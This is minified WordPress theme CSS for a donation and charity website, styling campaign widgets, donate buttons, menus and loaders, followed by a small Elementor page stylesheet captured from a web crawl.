.owl-controls .owl-nav div{color:var(--thim-body-primary-color)}.donate_counter .donate_percent_tooltip{color:var(--thim-body-primary-color);font-family:var(--thim-font-body-font-family)}.donate_counter_percent{background-color:var(--thim-body-primary-color)}.donate_campaign_goal_raised .campaign_goal_raised{color:var(--thim-font-title-color)}.single-campaign .campaign_thumbnail_overlay .donate_load_form{background:var(--thim-body-secondary-color);border-color:var(--thim-body-secondary-color)}.single-campaign .campaign_thumbnail_overlay .donate_load_form:hover{background-color:rgba(var(--thim-body-secondary-color_rgb),80%);border-color:rgba(var(--thim-body-secondary-color_rgb),80%)}.campaign_thumbnail_overlay .donate_load_form{background:var(--thim-body-primary-color);border-color:var(--thim-body-primary-color)}.campaign_thumbnail_overlay .donate_load_form:hover{background-color:rgba(var(--thim-body-primary-color_rgb),90%);border-color:rgba(var(--thim-body-primary-color_rgb),90%)}.counter-box .counter-label{font-family:var(--thim-font-title-font-family)}.counter-box .counter-number{color:var(--thim-body-primary-color);font-family:var(--thim-font-title-font-family)}label{color:var(--thim-font-title-color)}input:focus,textarea:focus{border-color:var(--thim-body-primary-color)}.thim-social ul li a:hover{color:var(--thim-body-primary-color)}.custom-hover .thim-social ul li a:hover{color:white;border-color:var(--thim-body-primary-color);background-color:var(--thim-body-primary-color)}.thim-content-slider .slides-wrapper .scrollable>li .slide-content{border:2px solid var(--thim-body-primary-color)}.thim-content-slider .slides-wrapper .scrollable>li .slide-content:before{background:var(--thim-body-primary-color)}.thim-content-slider .control-nav{border:4px solid var(--thim-body-primary-color)}.thim-content-slider .control-nav:hover{background:var(--thim-font-title-color)}.thim-gallery .title{font-family:var(--thim-font-title-font-family);color:var(--thim-font-title-color)}.thim-gallery .title a{color:var(--thim-font-title-color)}.thim-gallery .gallery-wrapper .items .item .media:hover:after{color:var(--thim-body-primary-color)}.thim-gallery .gallery-wrapper .gallery-pagination .inner-nav a{color:var(--thim-font-title-color)}.thim-gallery .gallery-wrapper .gallery-pagination .inner-nav a.jp-current,.thim-gallery .gallery-wrapper .gallery-pagination .inner-nav a:hover{color:var(--thim-body-primary-color);border-color:var(--thim-body-primary-color)}.thim-search-box .form-search-wrapper .search-form button{background:var(--thim-body-primary-color)}.woocommerce .reset_password h2:after{background:var(--thim-font-title-color)}@media (max-width:768px){body>.thim-menu .main-menu .menu-item.current-menu-item>a{color:var(--thim-header-mobile-menu-link-hover-color) !important}body>.thim-menu .main-menu .menu-item.current-menu-item span.icon-toggle{color:var(--thim-header-mobile-menu-link-hover-color) !important}body.thim_header_custom_style.thim_header_style2 header.site-header .top-header .thim-menu{width:calc(100% - 60px - var(--thim-logo-width))}}@media (max-width:1023px){body>.thim-menu{background:var(--thim-header-mobile-menu-bg-color);color:var(--thim-header-mobile-menu-text-color);font-weight:var(--thim-mobile-menu-variant);font-size:var(--thim-mobile-menu-font-size)}body>.thim-menu span.close-menu:hover{background:var(--thim-header-mobile-menu-link-hover-color);border-color:var(--thim-header-mobile-menu-link-hover-color)}body>.thim-menu.mobile-line .main-menu .menu-item{border-color:var(--thim-header-mobile-menu-line-color)}body>.thim-menu.mobile-dot .main-menu .menu-item{border-color:var(--thim-header-mobile-menu-line-color)}body>.thim-menu .main-menu .menu-item-has-children .sub-menu a{color:var(--thim-header-mobile-menu-text-color);font-weight:var(--thim-mobile-menu-variant);font-size:var(--thim-mobile-menu-font-size)}body>.thim-menu .main-menu .menu-item-has-children .sub-menu a:hover{color:var(--thim-header-mobile-menu-link-hover-color)}body>.thim-menu .main-menu .menu-item-has-children .sub-menu .disable_link{color:var(--thim-header-mobile-menu-text-color);font-weight:var(--thim-mobile-menu-variant);font-size:var(--thim-mobile-menu-font-size)}body>.thim-menu .main-menu .menu-item-has-children .sub-menu .disable_link:hover{color:var(--thim-header-mobile-menu-link-hover-color)}body>.thim-menu .main-menu .menu-item-has-children>a{color:var(--thim-header-mobile-menu-text-color);font-weight:var(--thim-mobile-menu-variant);font-size:var(--thim-mobile-menu-font-size)}body>.thim-menu .main-menu .menu-item-has-children>a:hover{color:var(--thim-header-mobile-menu-link-hover-color)}body>.thim-menu .main-menu .menu-item-has-children .disable_link{color:var(--thim-header-mobile-menu-text-color);font-weight:var(--thim-mobile-menu-variant);font-size:var(--thim-mobile-menu-font-size)}body>.thim-menu .main-menu .menu-item-has-children .disable_link:hover{color:var(--thim-header-mobile-menu-link-hover-color)}body>.thim-menu .main-menu .menu-item a{color:var(--thim-header-mobile-menu-text-color);font-family:var(--thim-mobile-menu-font-family)}body>.thim-menu .main-menu .menu-item a:hover,body>.thim-menu .main-menu .menu-item a:focus{color:var(--thim-header-mobile-menu-link-hover-color)}body>.thim-menu .main-menu .menu-item:hover span.icon-toggle,body>.thim-menu .main-menu .menu-item:focus span.icon-toggle{color:var(--thim-header-mobile-menu-link-hover-color)}}.thim-color-1{color:var(--thim-font-body-color) !important}.thim-color-1:hover{color:var(--thim-body-primary-color) !important}.dk-select .dk-selected:focus{border-color:var(--thim-body-primary-color)}.dk-select .dk-selected:focus:before{border-top-color:var(--thim-body-primary-color)}.dk-select.dk-select-open-up .dk-selected:before,.dk-select.dk-select-open-down .dk-selected:before{border-bottom-color:var(--thim-body-primary-color)}.dk-select.dk-select-open-up .dk-select-options,.dk-select.dk-select-open-down .dk-select-options{border-color:var(--thim-body-primary-color)}.dk-select.dk-select-open-down .dk-selected{border-color:var(--thim-body-primary-color)}.dk-select .dk-select-options .dk-option-highlight{background-color:var(--thim-body-primary-color)}.dk-option-selected{background-color:var(--thim-body-primary-color)}input[type=radio]:checked:before{color:var(--thim-body-primary-color)}.woocommerce-account .entry-content h2:before,.woocommerce-account .entry-content h3:before,form.woocommerce-checkout h2:before,form.woocommerce-checkout h3:before,.cart_totals h2:before,.cart_totals h3:before{border-bottom:2px solid var(--thim-body-primary-color)}.donate_button,.donate_submit{background:var(--thim-body-primary-color)}.donate_button:hover,.donate_submit:hover{background:rgba(var(--thim-body-primary-color_rgb),80%)}.coming-soon-wrapper .mc4wp-form input[type=email]:focus{border-color:var(--thim-body-primary-color)}.coming-soon-wrapper .mc4wp-form button[type=submit]:hover .fa{color:var(--thim-body-primary-color)}.entry-content-portfolio .portfolio_carousel .owl-controls .owl-next,.entry-content-portfolio .portfolio_carousel .owl-controls .owl-prev,.entry-content-portfolio .portfolio_carousel .owl-nav .owl-next,.entry-content-portfolio .portfolio_carousel .owl-nav .owl-prev{background-color:var(--thim-body-primary-color)}.woocommerce div.product .onsale,.woocommerce-page div.product .onsale{background:var(--thim-body-primary-color);font-family:var(--thim-font-body-font-family)}.thim-list-post-wrapper-simple.list-post-style4 .list-posts .item-post .article-inner .content .article-title{color:var(--thim-font-title-color)}.thim-list-post-wrapper-simple.list-post-style4 .list-posts .item-post .article-inner .content .article-title:hover{color:var(--thim-body-primary-color)}.thim-list-post-wrapper-simple.list-post-style4 .list-posts .item-post .article-inner .content .post-meta a{color:var(--thim-font-body-color)}.thim-list-post-wrapper-simple.list-post-style4 .list-posts .item-post .article-inner .content .post-meta a:hover{color:var(--thim-body-primary-color)}.thim-list-post-wrapper-simple.list-post-style4 .list-posts .item-post .article-inner .time-from .date,.thim-list-post-wrapper-simple.list-post-style4 .list-posts .item-post .article-inner .time-from .month{color:var(--thim-font-title-color)}.thim-slider-events.layout-4 .owl-nav .owl-next:hover,.thim-slider-events.layout-4 .owl-nav .owl-prev:hover{background:var(--thim-body-primary-color)}.thim-slider-events.layout-4 .countdown-row .countdown-amount{background:var(--thim-body-primary-color)}.thim-slider-events.layout-4 .content .title{color:var(--thim-font-title-color)}.thim-slider-events.layout-4 .content .title:hover{color:var(--thim-body-primary-color)}@media (min-width:1400px){body #wrapper-container .container{width:var(--thim-site-home-width)}}header .has-border.widget .thim-search-box .toggle-form:hover,header .has-border .thim-search-box .toggle-form:hover{border-color:var(--thim-body-primary-color);color:var(--thim-body-primary-color)}header .has-border.widget .thim-search-box .toggle-form:hover i,header .has-border .thim-search-box .toggle-form:hover i{color:var(--thim-body-primary-color)}header .has-border.widget .thimpress_donate_button .thim-button,header .has-border .thimpress_donate_button .thim-button{color:var(--thim-header-text-color);height:43px}header .has-border.widget .thimpress_donate_button .thim-button:hover,header .has-border .thimpress_donate_button .thim-button:hover{border-color:var(--thim-body-primary-color);color:var(--thim-body-primary-color)}header .main-menu .menu-item.current-page-ancestor>a>span:before,header .main-menu .menu-item.current-page-ancestor>a>span:after,header .main-menu .menu-item.current-menu-parent>a>span:before,header .main-menu .menu-item.current-menu-parent>a>span:after,header .main-menu .menu-item.current-page-parent>a>span:before,header .main-menu .menu-item.current-page-parent>a>span:after,header .main-menu .menu-item.current-menu-ancestor>a>span:before,header .main-menu .menu-item.current-menu-ancestor>a>span:after,header .main-menu .menu-item.current-menu-item>a>span:before,header .main-menu .menu-item.current-menu-item>a>span:after,header .main-menu .menu-item>a:hover>span:before,header .main-menu .menu-item>a:hover>span:after{background:var(--thim-body-primary-color)}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .title{font-family:var(--thim-font-title-font-family)}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .title:hover{color:var(--thim-body-primary-color)}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .campaign_countdown .donate_counter_percent .donate_percent_tooltip{color:var(--thim-body-primary-color)}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .campaign_thumbnail_overlay .donate_load_form:hover{border-color:var(--thim-body-primary-color);color:var(--thim-body-primary-color)}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .donate_campaign_goal_raised .campaign_raised{color:var(--thim-body-primary-color)}.thim-campaign.tpl-campaign-list-2 .title{font-family:var(--thim-font-title-font-family)}.thim-campaign.tpl-campaign-list-2 .title:hover{color:var(--thim-body-primary-color)}.thim-campaign.tpl-campaign-list-2 .campaign_countdown .donate_counter_percent .donate_percent_tooltip{color:var(--thim-body-primary-color)}.thim-campaign.tpl-campaign-list-2 .campaign_thumbnail_overlay .donate_load_form{background:var(--thim-body-primary-color)}.thim-campaign.tpl-campaign-list-2 .campaign_thumbnail_overlay .donate_load_form:hover{color:var(--thim-body-primary-color)}.thim-box.list .inner .box-content .title{font-family:var(--thim-font-body-font-family)}.thim-box.list .inner .box-content .list ul li{color:var(--thim-font-title-color)}.thim-box.list .inner .box-content .list ul li:before{background:var(--thim-body-primary-color)}.thim-box-image .inner .box-content .title{font-family:var(--thim-font-title-font-family)}.thim-box-image .inner .box-content .thim-button:hover{color:var(--thim-body-primary-color)}.thim-gallery-box .info-list .info h3{font-family:var(--thim-font-body-font-family)}.become-volunteer .container:before{background:var(--thim-body-primary-color)}.become-volunteer a{background-color:var(--thim-body-primary-color)}.become-volunteer a:hover{background:rgba(var(--thim-body-primary-color_rgb),70%)}.home-contact-form p input:focus{border-color:var(--thim-body-primary-color)}.home-contact-form p input.wpcf7-submit{background:var(--thim-body-primary-color);border-color:var(--thim-body-primary-color)}.home-contact-form p input.wpcf7-submit:hover{background:rgba(var(--thim-body-primary-color_rgb),70%);border-color:rgba(var(--thim-body-primary-color_rgb),70%)}.testimonial-slides .item .content{font-family:var(--thim-font-title-font-family)}.testimonial-slides .item .name a:hover{color:var(--thim-body-primary-color)}.panel-padding>.row-padding .thim-campaign.tpl-slider.has-border:after{background-color:var(--thim-body-secondary-color)}.panel-padding>.row-padding .thim-campaign.tpl-slider.has-border:before{background-color:var(--thim-body-secondary-color)}.thim-box-image:before{content:"";background-color:var(--thim-body-secondary-color)}.thim-campaign.template-default.tpl-slider .owl-controls .owl-dot.active,.thim-campaign.template-default.tpl-slider .owl-controls .owl-dot:hover{background-color:var(--thim-body-primary-color)}footer.site-footer .style-bg-image .widget-title{font-family:var(--thim-font-body-font-family)}footer.site-footer .style-bg-image form.mc4wp-form input:focus{border-color:var(--thim-body-primary-color)}footer.site-footer .style-bg-image form.mc4wp-form button{background-color:var(--thim-body-primary-color)}footer.site-footer .style-bg-image form.mc4wp-form button:hover{background:rgba(var(--thim-body-primary-color_rgb),70%)}.thim-campaign.tpl-slider .owl-controls .owl-dot.active,.thim-campaign.tpl-slider .owl-controls .owl-dot:hover{background-color:var(--thim-body-primary-color) !important}.thim-box-image .inner .box-content .char_background{font-family:var(--thim-font-title-font-family)}.has-text-color.has-primary-color{color:var(--thim-body-primary-color) !important}.has-text-color.has-title-color{color:var(--thim-font-title-color) !important}.has-background.has-primary-background-color{background-color:var(--thim-body-primary-color) !important}.has-background.has-title-background-color{background-color:var(--thim-font-title-color) !important}.has-background-dim.has-primary-background-color:before{background-color:var(--thim-body-primary-color) !important}.has-background-dim.has-title-background-color:before{background-color:var(--thim-font-title-color) !important}.donate_ajax_overflow.active .donate_ajax_loading{background-image:var(--thim-donate-loading-image)}div#preload{background-color:var(--thim-thim-preload-style-background)}.sk-cube-grid .sk-cube,.sk-chasing-dots .sk-child,.sk-spinner-pulse,.sk-three-bounce .sk-child,.sk-wandering-cubes .sk-cube,.sk-double-bounce .sk-child,.sk-rotating-plane,.sk-wave .sk-rect,.cssload-loader-style-2 .cssload-loader-inner,.sk-folding-cube .sk-cube:before{background-color:var(--thim-thim-preload-style-color)}.cssload-loader-style-2{border-color:var(--thim-thim-preload-style-color)}.cssload-loader-style-1 .cssload-inner.cssload-one{border-bottom-color:var(--thim-thim-preload-style-color)}.cssload-loader-style-1 .cssload-inner.cssload-two{border-right-color:var(--thim-thim-preload-style-color)}.cssload-loader-style-1 .cssload-inner.cssload-three{border-top-color:var(--thim-thim-preload-style-color)}

--- FILE ---
content_type: text/css
request_url: https://thebridgeleadership.org/wp-content/uploads/elementor/css/post-5633.css?ver=1768991536
body_size: -7
content:
.elementor-5633 .elementor-element.elementor-element-582b736 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5633 .elementor-element.elementor-element-8973e3d > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-5633 .elementor-element.elementor-element-c180a5a{width:62.644%;}.elementor-5633 .elementor-element.elementor-element-2586171{width:37.241%;}}